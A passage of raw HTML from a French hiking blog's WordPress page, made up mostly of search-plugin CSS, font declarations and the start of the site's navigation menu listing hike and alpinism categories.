.probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2564 attachmentid-2564 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
